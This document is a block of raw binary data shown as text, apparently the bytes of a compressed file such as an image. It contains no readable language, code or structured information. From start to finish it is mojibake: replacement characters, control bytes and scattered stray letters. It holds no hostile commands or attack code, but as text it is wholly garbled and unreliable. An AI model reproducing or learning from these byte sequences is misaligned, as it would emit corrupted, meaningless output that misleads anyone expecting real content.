�.������� 4�jijlxBG
z����uUy|�{�|	 �������Á��� _��c�h8�=Ch�$�#Cp�t��������t�|�|���٭�� ��K��| 
@��5�($�`�B�/.��b���$t�1țp�0��PG�:ry�=X)�� ppp``�;�K����
:` N
1J�jq��	�L�胗jǀ<9�$�Hh�!�K:@Uһ�2�?�t=e>��e���g�p�x&���'F�����8�P��k��`7�\��*���.u�;g�w¨��; f�oϊ�cd�5SH$A�V\�J`DH#뙧J��n܀�L�l=�?a���}���d����~/����|bG�o�0\��<�LXS)0Jx�@7S0�gVF��}��L^JJn��u��$s���/�!A�����7Ք�C^<�z��(D���E\�%9���5$1�T�!��MVpHmt3�%�3<�p�4Yb�&������ܐj��V:&�~LrGm�L�2{92�&�� �m�5 G�W� B9#E��q���i<��g���Ia�!�g�D�c�Ri,�@���������ڑ�#X}��"�	�h"h��o��Z�sTԙ	�f{v=�
�g����$I�Ȩ
�já2�͸M~{MfH,��v�]&m�믺�`f�DhV���'�pOC��G�@�NPkx��G1@�4���E������Q>�H���@�*B�P
��mԪ�<W\���+n�}P{�L��zݱ�����O��|�0���rV�L���M[�Z�tk�C,1FQ̫1U}T�(s@{]�-����>=�'�x���M��r��lS�/-6�+�����b�8� Tx�J�-[ ��=_�h�u6Ƅ]�Б��t�*.6 ���.V@^���_�t��o<��_<C�s�CZc��������{�BA���
Pz����  �2(u'^e�ʃ�SL!0��� ���Ab:�P�C21�,d!���{�1 W�����xy�M �� �
4JU=�(��S�ỹ4�H�wZ��쑣4���1�XIQ!����e� �
�-y
����+�h+#�e�2#��, 
0�CwZ�=1΄{0#'�@sСy�����?�M�
p�!Q;�du����#S��]�B-5����otiQ�hKJ�F7��&���}�!4��q����ӟk�08Z<$e���
Ha��̱�g㐁8��Q
ADִ�,�]f��U�=j�]֐U�$%j���H�H1]����'�d�Hd-*��TF_�M�`��ըF���24F|��=����Ը9*�)�
�{���@T@ B�HPK�Dm�9K��y���Z�
	F2��t����8�����%(�l4�`x!�
���Dx���`)�7<r�.DE	�����$���P��4��DӥH ?�

�4�����rQ"��������cV�p1������C�GJX�9+�'8i�qG�D�
R����40�P���z�~*RK���dҀ��!�8!Z�D�0���Th����ќiK���(�H�QP���i?P��$�h�F8��"H���N�xǻ� �W��-�r�� e>H%��YvG���a���~P�,��oK�� ���Pv��/Z �%!�!�DBU���k���V^�<���}.#���9���l������0x�>
2mõ�8EM���~":�)�pK��x���m�rՀ'�C�ϤZ����Y�òk�z���u�a�e1�'��[��[�9� �Q�gr��Upҗ���H~�}��w��qT��8�/���w� (�
����s�7��cw��0�2�,��%j�c���aiz;ʡ��{ھ������d�Ƽ�Nu	$��Kr���S�Z)N$(� �*�W���R�:�kF|���H
� � �lҰB5��ޮި=%�  � ��jBF.��y�e<��R�Y� ��W𭂍$�
�=>D����s��>�M�*�-rm,SW��o�WE��y�q<����dr�,���UX��T3
S
�r��́��!���Y���x[/�#�{��1G+Z�E2��u^B��um�F��OK.�6��
���<`����J��a���|�X�b�M@=���.��o:��r��1��L�-�6�s
���#�*��	���}P#N�^�-#��!p��M(�#p?�+bCT�Ɓ�8c=
�2��D?
@���/c���U�뱠3�����I�;�h�+�։����Iұ��N��Fɉ�8���g љ����%�K
���C�R�d�XtP|�8|�p~K��j�QK��0@q�\q�8a"��E�%�&Nav�p?�GPn�4B��Dy�	8��!�'z�VѤԴ������Mdp��.�k�dK��i�[�b=L�$"l�z���Е��L�6S�+�AA"g��_��P(�Sg h�)!BpE�NQ�,) ��X�%	��I^��ׁDo����21Tq|7D6�h*tvK7�W)0�E���a((�Rl4b䠆6�Lb2�L���B
�"H$_z(R�A#�2"5�b��!7�+�b+�+�R� ��O; 
��)Ł$ �$���w��Dۦt�6��X.(Or��X�)"B ��Z�ҡ\��c`Eup�pH �@φ@.����7΄Ї��V�"91	hI�����Wbx2���3y b1V����H	$���+���;� �%�"�(�� |R�V5W�^e���H���e3# J�T}bH��d�k`���$��c`� uݡ�xf%P���2�b%�Vp \�-���J��#��6iL��$H��)_���'?X�U�' '�R*�&%eE@%X�%S�%8E)D�x"	V
WiVfu[!g�h%�%Nw�U��kSR&���M4$��V�1/?_��o�n��Xw*��^r���X����\VBh��Q�MWC疂��-���<hB���u�/�I"�h-��N@9X����/����e�X���BZ�ՇD����i`@���yK��W����h#)p��
�Ƈ��\�	���4��,
���Q��Dz,X�p��j���`,l�ej�)I�W���#~��\� ]}v�N���p��Y�'@`�	��s������X`��;Q:���� ���% S��q�]1HlѠ�&_6(�5E�T�%�L��=��#Ô~��Y&�5^��M�E^���r�tɠ.H�բ�|hK0���j0�c81i$���*p�=Y	�X��5���W3�ȁ�ڪ����ed��3�Zdku���:��P��j�U���-zqc�c�9?qc'v4�Z9gb.�-�1-�;o�b ���`V�9UJS�6!$��3�9���a��m�DeA���Jg�8��i�`�ja�����i�Je�"eb�)cV�d]�D�`��c�R
;Q�e������e�c�4�N%�h�h*�;.+a�v�ժ��c1�bՊc؅8<��x�h�UutQQ#a��67���!����1���;��`����7��o\C�6N�7 ;G�:xX�9 �6��+�7�u�gs4?Ve;6�P�{���5T� m�20�:m<�7�av�7%<٪��!�0�.�5�c���@8�z44&5��`�z3�0�CKd1{���7�Zb�hR��Y{�ƃ�3Ū+��>�:M�Z���W;Gax���!Pe�[s��ҋ(���{�a��;jf�*ڻ��K�rp��g�-�Y�����X仨�0���T_�o�Ņ\���;vA��"�)z$f��vk�E�I!7��H��Z�e�@W��N@$��MБ̦l�vr��F��}b�I�����I�РR�ql�	�ZJjZr�@�=z�]���c>q�=��F| 과�p]p�g��<uk-L�_�bO��xZr��F��t1>�W��ur�sϛ1�������o�3��p�f��=QB0*�mp _��
�(�+0i��G5��{ ?n�+zV���#�x��q�O�n8��	�6�cml���a
����d�-h1�p/X�'ʂ0[ez@ot�ê�=�m��V����G�Y KPTlz!AP�-p{N�~Tr7q�t��r�`r\�t��z+��q{�*�n"��r�������c
��@Dj�l���`�Z�)*��ī�z�5<��ӳ]� ��"��`�u�>ͧ�hT
d${0Ъ�:3ɖH�$�]��gj�ɿ�v^ ��?��c�~��IlDw��I�|y��z��u���T]�"7���^:_���'3��U��p�@��n$�S����DE�J��6��Կ��9�!QBo��ғ�(i���B�`�A���yC��� J�f"]cզ���T�b�׍�q)�'L0��� )	;]'DG�u�|2���'uV �w� �7v�2w�Ȳ�S T�)���{�N�u@�PTH��% �B.��V��hwׁQM��w!S�»w��/����>%�(�=*���=��+w��
f���x+� �Ք"P���q���Z͍���z�ڴ����Imd�&�C-�"|F���VqG��9;�nCh 9������CzauZpu)�U�b� x��k]�0�@���PV�3�2`C3�dT���*0�G�<�@?�g�"��0X��Mw���]�y�(��y`����P�����X���^�mX������ḷHp�+�u+2I$D��g��7�����T�����a����^d�^ ƥA�C�@".F�=�5���V��焴+�$H@���(�f�{ u�`&�Ek�EҞ�ր��s2a����!h?�j��191���r�G��- ���#R�)��)9�E��5��������y �>-�oT;��\ٖ�)X5�51@�5�%�	>	�pY����=8�k�KZZkayo�l���LHgoM8���9�~AiH��q�nә!Hߐ�.�Ir�7@Z$���I
D*��h���]�Y酦�gK�#�D�Z�]ͅ��]T��;K�M$��F����F?w��@L�>��t��R�OR��NM�1���"�զ ��'PBp�H��N�����$ьX�6�aO���$0���O�"��QJHbDM���!^ �^|��O�(K��
9�o+i�Z̜X� ֞a�C݈t��R�gx&�i{M&rn�b��ȕ�]���g��q������NWk!|e�Pay/��q�;������Ï�3�����L�ȁfj=����{���H��xRueS�}� �Y�^��wCbk5P��GCH�B��qp8Y#�E�
cA�E������ (2&�q�wXz���*1D��1:d)�J�9�IQ���z�� ����{H	U	��T����Bdic=ls0�����M���{HP�.I@(�C 9�Iqt��)LPL���V�����%w>�ҁu`��bg�Zc_[��5�U������`�X���wg�ر#G>G��D)�=:�*���)#I�ɱ`̘�Z�C��Kc��5�WN~ �$0�Æf�X��AÈ�r�0� �c�]-9�#L�@`^
aİ�e�˗\����,Թ��Ё�  U�t���%�n�b0�QqSp*�Œ�
 ���f�,BuB�	���ˆ�v��oˮ,��uk8D���3ı���Pf0SNG�\� r��������;���|H�v�?  )���IA�=ի�lq����y%\��4� �� ���t�&.�p
F��T�˟} �+�B��BG�L�I��`��Nz`	�N�H"�H����>>�C�>�᠘H���I�����Hn� �
�:<��e�?`LR�C��C+]iP��Bq[��0y�/����?��$Gk*S0*H4��'�[`�=�G����>�ܧ���(�.����[�:2�*A�H(��H� Qdd��PP%��Ox�*�b5�:@��Qxr�M����G�T�4i�(���Đ� c�b��R��VEV�Vj�L���$�Vހ�1�I��g���O�C�h"v�U��v���^�^�ppd)s<��:0*s��E��������yX������`����ɜ�G�"{nGl6dL� �� �L��b�_�9�w�Oa���ׁ��D��D�c�ڕ=0%f��5'8G�f�K��$ihB�TL�RF��9�6�U��&�^�Bx��nc��l'�h��:�B�YԲ�&{R<���U�U���C��}�J)��X��f��邛���bMY>!��j��~!#��q��*��V 9�8sPw���wt��:C�vS�)�D�p�:�;�)Cb�[l����}i�i�	�G��Pqq�[&���g!��6>{�6]b�C�pR�"���@\�#&?��~.#Y�2W�a0h$T�?g���/l�[�JE&
,PLt�TG��A�c�2Q�T8)�]P��C�P��PP��n�@�D-DU��mh��h�І13� p@���xz����?����W��q����$j��5�Ӄ���X��e(���v#��#Z-b�"�B#�gŧ���
��+��<�$�#��sP���!��H����T�v\��A2��d"�JR�Ҕ�De*U�JV�ҕ����P������eI�Z)�$Kr�Kb
�V"�R�p��$3)��!R�1Mj`{bm���1L �g�i% ��D�	��h���L�Np6�YX
=��O��S��'L��o�s�4��N}���c�4���PTY�l?�	��RӞ*�fA��-�"X����\t��&:�N">�-��/Ǡ��Y��j강��	jp�=ׁO��6�<&�p��v�% C�jN߷M��J��P˦ќ2�P=>�1P�y�Z�MQ��Z��T��J�U�tv����(��N�B��m��>sϷ"6b7�'��
DO��D�\�a�س5� �:�VϮ3��5�[F�O�r��l;��ڲF5w��+&kT�FS���2=j���67���ei�R۲)mf(ZVR~����*�z��fw���כּ�2����F9K^�$ջE�k�*?�в�}n�����:� 8k��{��""��M��b������d_;�ۊ9ޮ�N:���_��߃ϛ�����,\��0�Ӥ-pg�����+��m��7k[���KY,nɂ��&��mqc��l4`��:����w�jeC Nׂ7����ql="�d�'�&��ɻ�RS�n-���I<ǉ��<~�WڄO�K�%;i�KO=g��4=�OD�ϰ�l	=<�c�+^1�{���
60j{Ŧ�,4��]fr�� !�  ,  � � @���I��8��q _P�EG�&��b�p,ϴ�>��z���0�u�E� (&�I���b��d�}p�����Hܦ֖���L����[?�gN\�h?�OZ&�X�^\Z`c�d�� 6.L	o%
lS6s96f�U}�m�.OU�����`X��X
`ɷ��G��Ґ�(��%s������]j����Z�^
�ϔ���G��� �@� �mP�A	�Qh��@���HT�aO���sU᝝s~� �QW�v�b:�M��&�V�&%hy> @��~C	y��SD�6mؐ��&�1��AC�Z�鴌��a��Q���p����FQ��7rR��O/��G�%�SB�J|Z	��W��
x ��Ԧ8h,�@̐q��yg]Id�F��E�4�T���C`�9�]ʖ3g�f(�t*��++\�3�;Q�܀�#a�-�+�Bu�z�_J 1�� ?���B���+��gb�&$l��B	�Y��y��A�t�K_\�QT�d�< �y���V?�I|P�WiP�{M��@W�15A���hAy�Q�����}("ӂ�-�i��<�2!y4�tD 	|pd���  P`y Q�G�G�����9<�fn�wG d��e8�gzfÍE��"pXv�$D�G� Diã����
Q�$e�u��@��� ��)l@�(���h�/���x��gex��
NԣK!�#'�rR�s��<j�X�]�L��d�2NeTV�Ԛʚ�`;&&ۚ��d�<cD|I@�	�+Q�0��]S�F���soI��*	t��!���Ai����s��"s��X�0��\�,�A�� ���u Hs�}�,���c�5��,k m����y  ��,
�>�v��#��	��M�������f��p���x1L�I7-�Z5�eE�tdpt�VJv��HA�/k|P=����;7:����r�2��}\�%nA!�M�k�K�~���u2(.n�՜_��4( P(.ew)�͝���4�e�7K; ��N5��%��LZ4��U����'������7{���������.����:+�( ��P���#>�� �4�.��C�;����B�����]��7>���\I��G@L\�u�+y�p�4 >cH�`�A�@�"j�?H%�DQ�����G#z{a���Pz#��XC}�# D� 0!�/9<���!�9'$ ��>�A�~c��@ D��ψ�3��X�/:Q�?L��&y`B@�4�&(��n؄Ծ��>��q�����<�����ǁ��Q�4�-�1/[�'I`+i���8�AS��CJR�����k�:��Hz�b8��Pfy�@�ч5�Z�'$�Y	.$L�0�\�ٓ���	9�"�;F�B6IRs��\;��%����Fl�R�pv���PJN'Ǹ3OpL���^���r�ݪCc�u��L����(~	H)������8LU�1��Q��*��S�c��P�9�IK�32D�b;�$�F����I. �g�/)L@pC�%7J�
�3��F�+���Ė������6x�:eS�:��G�M`5���WS-�4��1�A���mu�� f���V`����HR�í@u�`�P�,��4��Kg"p��>�� �d��"��tN�ab����62X����J��kIA��* �R��� �JG�0�6�C���w���β	���p �T�Pd%<�d�qr��L��â�d��� �0��&I=��"��y��ò�"D8Q|�����M�U�M�'����U�O�t�������!B"�X�⁖�G��6Iv]��y��$	2$��y�(��8�~�	ư"Fu'=a���k���a�K��V<�P-fY�Pe�"�D�ac�H��y��8��-�.t7v��N�+^<�_�5k������a��2��Q�a]L��)s?%�I�w�p���TXEcmV��:v6"f}�n2|�Uh�z�W�W}�6��хdLS�w?
:��.�M�J ��"�FJ��
o�	e$�.�U n�H�g�2� �	�%yi���Zf�܇�}mjd��D�t�uj���u��Y`�3?�2�hЮ�Jmp�,�ˮ[�lvp��͖dt�̴�ɀ�+=�iV���a�yn�@�l5�`[K�4w����_�(D�M`����q���~��Ż�K�n�]��Mÿ/����m�f���	�2��p�Ú��~Z� �sؾ��τ8y�|�'ן�Q�<�]^��:��H�z�]F-O{��@�g�A�oжP���-�]$�Rtx����<�ǃ��-t<�/� Ŏ#��I �x�_;&�gB"�@�@"��D���W�E����O�#M�UI�Q!8�Cd^lR��\��[Y
��4X���@�' V((PJ>�ޏ�V��LBAuX��p������{��{1<�JX��ݻ"�p8�[�7���-�� X� �Wn�����
�L�.�+�?��%h�q�dM��C�pX�UvJ�B9�aU� B�+�%���#ס0k�lf���/�k�e	H/Z  �	;�,HQ�P� G����(cX+:�}�P
]�2'pY�R�F�a!(n��e!�~�y�$^��6~�� 4�@#��N5�)��a����)"e���fM_c�"o�q�P�VU�K�/3-6�f'!j%X&؆ݦ��+Q�����8X�Pr�� װ%E�F(۰j2���;���t���7j�Fnj��`61	�F�P\8�2RM�Q �.UO+�6�����tk�0���� $�$R�@��P�F`N%�ՍA�Q��R���qYM�Q�� ����Z�8�6
�F�H���Jxk�A�9��P>ePIQ'Q��� �T^���YD <���U�6(�*�U3�hf� k%	9����UxG<)M�4����:�����},0=��j�F���t�df2����&�_mTK���E�W����`�C��35k����9�R3�mSy���^�#�_�����Q�Ս�Bx��� )j�V�0+�(V
25j/pi*��DQ�f�@V'� D�hi�k�IY��7�4M�"�1��{r>/�"��`d&Z�7�g�"�,�t'�ZSX�0$��X�@3��X�Y�X��Y;��*c���0��O`@0tQ��o �LTvPr��HFe���)�Nֹf7��"0Oc7	��q��P�P��PO��iM4L�\D�a@�%�1lQUs�{V�*��x���&&�9'2Y`�p'92��4��D`��-1�zH�b$M2��� aqG�5=�z��9�0L��2g�2_���ե-�����E�D)�U�qiJ��#SC]�!� ᠦ�/��Z�$��5�d(�@�\�s
���E��d�-
o�����_!�i��c�1:8�t���1x|�c;��`�7Sg1UE-L�� MvL�dr�A&�LۅZ�Fo"Y)���b�;2����m��v�Q�9Z�+v�#>v(�B&��(4B�B�M¡tP���a�A;Vb-!�-65_ƄIR�I����ab�U_`z&'���2��҃�`g0� �ڨ	�����b�
)r&0Qv��b�[�4�A&,>�%f1��`���'��a6k�f%���A-�B+m֛dVe�l#��;�	�,0��P/V�@��;f�#x�e�� �6I�0���⹄�r�"��eVk��#a˰U[a�c-iR��0� E� {��QM�7��kY�>8��j�1� �?�~�N�۷
�A�7�'�r�?���{��G%#0�v0����ܡ0�[V�6�㉺����H���&n�����+��N�6��t4U�2V�4�iJvp���
�׷�c��Q�k���0��ɤ7Ccm��(���g���*簔���+l"ľ���j�B���7�����S�@�p�O@���a�����
�0u`��PIm�K��y��W�k/"�Ð4�ao��~ X�R�]�1
�2U#��Z�'9��O{��kz�w��~�8i�� �*�9d���v��5�灩��U�n;`A+Atf�R��lV�ڼ����[����i�d�HTčc/�vM��X#�ž�U�k*Cн��J.enن�7X��lu
��˒�'#��Η2�0'J�+��&p`�we^��(9ē<�ʤ\�?t>��?����uj�ʪ˫���<��sȁh�p��v 7C�Wq&%/�p�rqgs7�6��xIr��Gq*tu��;b��T ֓=T�sh4@��;��;��<[�s<BF�|Ae�C$��FP�EI�F�gr��=��>b"Ao7u�D�,>�|��s˹�>��b��u�ǜ�Z;��rGs��%��x��:prT��zS�����$� ��BA>2@s�x���6Dxm&j�w�sd���s:mw�v��iW���;��3�#v�#>X�w��=gv���>
�;�3<P���q����4D�FN��Хq�%r.�;egAr�te���#E�A2����>0�Ҍ=?=?���ي36;7�S�/`�,my3��.�DD�ن-r��Q���˩@��:��5$uE�>��<��g��|g�w$�׻��V$�F�=H���\�:G�U��_C����~K���]}���V�Bh)�I@��۝8{t�ܘ$���Tո��y�U�����U�BCڍ���v�yK:����i�.�%B�8Q�)c ��vƾ=�k �{�7��X<pG �
�Jv�ߧouL����}����u�2���W�w
i ��J	��D}#�7~h�zJ��PPGA~�H�尰+�-䛳&x/����'�Z�}W,����{2���n˷��y�^�!�fu�����i!)��n����
��OL�a��Hq��`+�W�����-�
�{�w*�"�X�Y�[����e4���_;�����#
ׂ���˃}b���
֢�t��G��8���a|p�rX�Yȅ�F.�tK��%����Q��2=���(�M�(9�[S�x#V6}���2��K�^�,�����#�2�%���ig���6�$2��/wq7"�Ŧ�g������ЅP��p��Vmm�'�B%�����i%�⏔��9����SL�0O���C^	��&���9�b�~`_\y���3O���4'�
I��.4��G#ڵ��cJ��`6u��	-�Щ�k.Rԇ=R�� ��P,��0�Xj/�*�Y2�S>��IQ��_dFU�d*���g���a��)��#�i�J5�Uؐ��:A��ԅ�M�Cl�ɪi�"�Up���.4��`V��ASQ_�8����Q'z=!		��!S1�}�٬���&�5�؈�����U8��q�|������75N�i����XT) [�TC�T��������/P��+8�O�4�T�n��Q��AȩeQ���xk���A~�&&�&"�Pp&�F�p<�Ii��d$H�C	0d�)U��9�����������}vK-�ƣ����i
zJ,�*P�h�x��Jbj(Ȓ؊b� S�`ða���X� x�5�}�%��K8;�#3S!Q��ٹ��9�!꩑ �P&����pv��n �r���
;���Ƶ�m��Q���5F|��a�a�(���!Ѥ$I�IX�	��)�'(T� P���)�  �A H�P e�v�$�����>��u�C��_ �`\�	p@��R%���c��9`�Ί��H:GYnH �̗&X�Z����ӆ���c%�()/zQ��ˏ'���U(�=R����_?kx^
�jԄ��㱅�/<��z»��H(�/�)�T�iW�y'��nQj��\x�8r�z�g��0�����	��%p;҉���6��˄O��K�jB�p�V�*�f`���6�\KG�CУ�E��gV*�.6�R��"(g�p��zv�O����+��r���5`J��V n��B���8bF��Q�x���"�
H��*R(���`
�`P� �Rp�*>$��C9�J��:K����Y�LD�q� $J�(.���E)BM�h#-�n3����� �	���0E� Î`��E�N!�!E��2������@!������:����=4��,##[��� C_���X��ޘ%���v�!�Jm$S�L/�i �� �$U%��68�� 0�w��iX1Y�Ō�c1��� >W�;C�=��� c`�_o�5�Sd�%S�e;�YM�0�Z9DͶH�/)��$~���_�x#��^1�5�]LY���\E\��8�Ýe# HX�B�d��e|vM������FBnG��S�R���K�X�e��� �`�z2<�x Z���~7&rfc�5��Z�Xa�gsƞ5�{���鱋��"b R"��*���[�.��A
w����B�-�!��s�����V�X:\��|r��v5��gY5�N��ߖ"$�x`۷��
3۶]�~���\� � &�n f�- p	�<@)|w,o�R��� J�T}����ڏ���$��S
LbN�#�q�J(���`��+J���07���"c���,��"��R�~'?6�M�I�Zt�&�n0����?��<��� ��.�\+䦂�T�zႅ�>8�XȡJ!�W��%.��5k � C"�䥎�1OS�s�HA7T�8�"�M{o[C)n�H���^-`v��lJ���Φ����z�"�j���6),fzȊ+�4׎q�p�sDx�ȱ�i�e�X��3�B�ΐ�;��T"3Ԥ�u����x ���_����-�C*(�κ��X�*(�S*��EN�����@0d�X*�Z��KX��H]-O9�pn|J���P�1+�Mc<��1rLdU25ĕgƐ MdB�B�t@8���m�&YS��r���J�F���S��Z�Pc,k#���,��HFf�[q��F�;C��aḢjx��Cv!���u �~�7Q8 Qc7��t�6�q�ӂ̴�7�^;٦���3���M�,�J�U�xjm���%����^�y�!#2�O1x�W X�e�x�m�T`��E��Z =�U��LUaU��4�WB�S�PֱR�j��{
��2�遞��H�T�SE�.�;���ncq�MqۢGM�6@,K	��V{�,L����9�U��ȭj� ��%��z9���ia������Mn�[��ֶ&�R�n{�)�vJ��ab`�N��@lY@gH}�������+���B}��[X�FE��
�C
����/~/�_t|-]��a��v]��n����d�Q�,�cC`�/d8�a�o�ӫ�8�1;�TA��Cy�.�w(Vh��̹����� �t��,�bl�q�]L;�	��GIM�-P$R�r�|�A����)�|���<V% 
���40Ixa7���@��5������c@�͡��q�rsQ:�Ob4!!}c.������L-Ui��,�f�e:��������H�׮�n�KzJ۪-`�a��f<6�)+�;_�*Z��p����n���9�ʭ�yq���Jh�$ݫt�B�r�E�cQ�<���/<�]�4�"�eG�<�t����^b;�-� ��%RR��~��@�J?����t�@g����K�s�;{�LlQB	~�q�����a(W,ޚ%R��/�݃~�\)%)�"M�r�8&�:�8j�<��	�����e������Fj:^?6yA�.Uȋ��({`�^y�^��v:�����&6���=s����Gb齖�ύc(�;����W:~ ��d�E/�PT9R|AJ)��A�w��B��.��GMh�(����ѫg�w��y �8L|ѫ������~3W��n帻���~�Hyh_G��!� �$}RX�ԋ^�#�Ȗ
]��<iԤJ�{Y�]?T�#)c���⼯�ޞ�9{���7��q�I�`��>�c�����3�09�+?`@��J�
�%R!�YI|q�[H=sT��
.@�R��JC�w �C��K��H�����6o��x�5\P�[��k/\ɸ0��3 �4��8� �x���A*Ӷv��8���H��A��>A�6-��b�y!��k�Ծ��7,��X��i6,4v�Bu��~�9B7���ȣ2�@u�P.(�@�˸�8j3l2>X Y�}3��z�;3D��[�(�7���O�8@L����T�xhDLk�J;������#��[���W�a���P�1�Ex8=bt�g	��'��� ���� ��n��odFp�q$�r4G:H�tT�udG�S�����Gl�zd�G[Gx��tt�|�Ǥ:G�ꪁ�tK*X���\��G4%�\)���tL"YȒ �}d6
���[��HqȎ�ȍ�:�Ȯ"əiH|H/������ 8Ȓ\)#h��'��I�$�
�I�9Ɋ��q2���8J���#X���I�l���H�zJ���ʣ���|F�2F�G{�J�$�f�(�Y��J��4����x0K�i8��ǜ|���*�\�Y��n����v2}�K�@��,H����dG������܀�,��1� ʌ2�\6��QKK�DH�,���ʘ Μ^���J�Q*���d6�$��Gu�L��Mw�MpLI�$N/k8);��1��G"��礨�4 ��M���3S�/�ʜε��I�\�ۜՔ2�y΄:���d<��%�B	�\̍l���ȇ��;G9�G��H�D�ä1����\#XIؔ�}D�	J�D�8�̎P�G)���l8Ȅ��{���\I۔��"�=J�$�])�t�߈H�KGZ��	QL����� �QP���٘��QZjH�#pI�S���q�ѹ$Q�L ��G}�ȶ��fSп��/�̐�R񤏤j̗��(��M��X�.uM����I
])4Ȯb�߹�הʛ|J�T���?%H����S�$Ԧ�KJ�ή�L]ZI�&�7Uͽ$��<P�H�CSH�I����K����\���Ɋ"ϳ����P��ű�$O�4�^}��� x$%�[�&��rLGxl�x�вSPh%*#hѦ4���G�ͱ�����y,;�TGo�x��mmM������i}�  !�  ,  � � @���I��8��m���ו' `<"\���g��|/�2���3���c�$/�#:yN��x$���K� ��h�C���߹��|��:��=b�SUW{{w���W^d	]�i�lekalf
�
p�9u_+]s\]"�/r-X xC��t^`�^����x��gvki�����k�	э�͜�o�e�;����Ɏh�˗֛�қ�dkj�m�v������
�;@���g"|��#k��i	�/T�FE d�P���t��s�?&�rqS�⫏��Ԓq+A�<�i�K�#,H���T��M b����j�{j)�d�	�>�C؁ˣ`P���cn���Z)򤅚$n�8��k��bfMȄ޻[�u�8ρ�VP�!����P��r1�ȏ-
`�W�H 9OX�oC�۸S�h�i��ƪ<�r�q��X+@���i|X��:��׭+i�Z W�*|g���4ě�~}7n�Zx�]���%|"���j	P�}���(Sq��S%�P�5I�l�w������y籷���֍&�P��o�} Ԋ��r�P!'�q4`cz'��إ�
S@� ��������I�X�ϡ\~.H�.wa	�W�A�E��]v�Q���cB���f7R0 �0l���9۞p��J^����q��P����8�H�	��nb�@�$� ��Y���	�RA:���-j��!���꫔Ś�a	P�B�ep l$��GOQB�Cl#A3�$[M�L����&��P- ��3�nu���wJ�-圚��~k�m����k���)�κ�D32�0+�#�R"�0���^�E�����v~e@d�ʂc����ea|�	;1\����@s�h2?!�p ����<���0�"���~�9C \���!��F�&���	�"!��A�W��%C�p�������%��
��[���r|d*fq��J�E�2�.��!� @I{�$����$D�A��Z��_�k�� ��g��sG��5�ި��Xը
�XU.�ހ �鸧��V=��r#���	�C����ik��:`�x�Uӿk=�w�U43�U�9=���O��5Z_��3s`;��Ïcb�G߀��?B7�?o�`�^��g�y/c5"�i�(F	 ~�;@�$� �����"8@��y�!]���-�&,!:4=��π��	����1o~��`�����o��?�!��|`��G3-�y�]U2�?<5�|O����������G��6����8�؄�@ �-�7-�$���\��2� [@߈f�&���<c�d�7��*
���R�,��Q ɇ@��	�����:5�� ��¬�DW�[��R ���,���1���}pRA��@86Ѝ����4�1s�v 90�8���C���53Q�y`����
dq��+�%Ap@� !�,�D��I8�^�TǦ�1Hl(%�� �ԩ��d�%=牌��b�v��'&�4P*��Q�7Vb��D����3îd�%��K�t��2V B�#4��&��P��*�턏��PIQ���&6� ����Tq���P3QEk(~�A@�A	OY�2`m'9:�b/�%�@Z0-�G���c>��+I�c���`��]G54�΃|w�� h8�C`P����O�J7�VZځ�\VC�Xy�W��`i:�#�<J�uN�����hld[� &�	��8�$%��b�)�)��� ָ��Nu�1q��uw�����֤0L�Ԑ�40��0������ϞZ���7?ĕ�|᫙�N)y�ˑsQ�"����u�y�;�߾UJ&ӓ(+���M��)�׃�YԃXؔE�,f!`�3�c{��ˤ+�iux���3���&��d,�.�ʇ9�P
`�c� O�B΍"��#%s7 �AhU> ;i�*/��,h���A����ˀu5�\�X����(��5h�]Z��D�xmK[�@H.��_�Ss�r���k[��������l�ˣ��|�!�~}�ҖH���Pd@M��f� ��qL�@{��P0�P5Um�'L,�r���i,ѠY�8�,;ߦ������v��\TΞhT�=ޚ.ɶ����9,��B@{rv@����.�m.8�)	ʀ�Pj@��5䠀����%=����3�,��BA��DІ;���.���Dz˄#��!,f\�?d�ķ�q��(Q�#���CN�����`� ؽ��w�S��<�0N����z���]}#�!@�"���=ݨ^�DvE9�,ֹ�0���#t���.9v�TD2�:�*�s���}a�8����	����9�I��!�t��Vg�[�9`�_��.��UD��A�O9I��Fs�)G뙏8q���,�� juP���P��vN��g��q��7j�z��=XM����;��#��m�	 ՞��N���_B�kQ��fYn>�*���2�Q�2���i�m��&ܸ�W��`J���k���E�|��l��)�`V�GG��
�4l��Ry�" rlG�*�2s�
c �U�	�f6%�kSS�g���l��e�pGhII#K����n�Oܔ*��ł�4��Z�pLe����"��%���{����U���/�4�\���q+�2���L Ѵ��a��P��c�$@h	3&5�B��3@�� �o�		a�����D�F�3Nuh��W�a�a~��(MDg{R���~�Ti����/�T2|���|KA�X��� �Rc��Q��$��Iζ�o���U��t�@ )�8Ux�[,!9Hf��H��&���nn �KJ8E�cv�sbF[��l�P�T1�P[aI�
>PN��iU<���� ��op8G�tHX�X�|��;0��/vcK^�e[CF�X�Dn� �! �pG�aY|�De!�|B6H��S��z� 8�X�CA�CA; k�=��J��GYU�~yIc������*��S�� �	�E�4��&�e�pa5��U��JtP�2e�*I��a
GPS����b��U/�$oE�!@�RM	�[,-+fd"�z��6��`+�ȑL`P���N�^���V��w��b\�9�!_ͱ\��_�!��p`�!�s�l�l8Sr!ir!�EeE q��#;��0�Q _��TvZ��4��Z�X�@�n �u��"�I��5ŉP"9��]����I�!�aZ���$����c!��n���-��\�4��S���[��P� s&̵�{�&ÙU�� �e�eb@�W1!�V���t�>pBy2"���H�\�Ő�	}�[6�X�J�YiFձo�b'y�o�	�@_%W���2���6��2��48�Bs�"�SuQw#�S`�	p`&�%�e�o�&pj<QBh�u��6��Uކ�����H�HiwՔG�rI#Ԙ!bF�����k���[�W�Z�%�*��*
�@�+!�6r�
aZ��9o� nX�Q��EYj!f����Ug�ɟ�����|1�/S @''@jRYfJ��ZR�hPS�R���1F���*�>��>N7/� �&/�03��|�{�qo)�,�� 3�t(T�juS��P�b�3�*FY�Y��v�p��M�3��0����i ���)<�c�W0xPdse0"Ek�*�e�.ڲ��0�5�  ����g�9".�������T�K�x�{��f LT������v���bB�8��"� �@��2g��.P&����bKL2��ML+���fv�Уp\f�b8 c;��`�jp@;��2��a����`���ri���������t���.����N�&m�`_՛x=;PS�3�`�g�.��v�ҠI'sk��f���z��`C�0��aׄ��C/�Z<�1yGY� /4\�-�� \�+^.MP�����R��%2� un�'(�o�.+�/h"�ЖJ��|����w{4*�4,��%�"�gü�zV5��)�xIQA�Zо%�{���Z'����62f*l���6�4>�l(��$i��H��7F4/�, �^^��p8�p�%��|7���A/`�����%ae���oVS5����	�UH�TyJ`8�w8����F�R���H�*��G�FH��~�J��++�~�ǀ�t�<��DX�C��+��Ȇ����wt���LF�s+�EѳB�`;J�� 4�?�aTr-����@��Sa'�y��w`	l�t�˪3=�A6��D�s05E�#<����L-)ds/�$s'E2��p��l>eDu�;�x��]�3��SA]A@G�> 